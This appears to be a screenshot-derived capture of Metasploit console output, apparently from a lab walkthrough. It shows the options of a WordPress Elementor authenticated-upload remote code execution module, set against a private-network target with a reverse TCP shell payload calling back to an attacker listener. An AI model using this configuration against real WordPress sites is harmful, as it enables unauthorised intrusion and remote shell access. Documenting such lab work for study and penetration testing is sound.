 msf exploit(multi/http/wp_plugin_elementor_auth_upload_rce) > show options
Module options (exploit/multi/http/wp_plugin_elementor_auth_upload_rce):
Name Current Setting Required Description
PASSWORD yes Password of a subscriber or higher account
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]. Supported p
roxies: socks5, socks5h, http, sapni, socks4
RHOSTS 192.168.178.134 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 4444 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of the Wordpress server
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username of a subscriber or higher account
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address o
n the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.178.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wordpress Elementor
View the full module info with the info, or info -d command.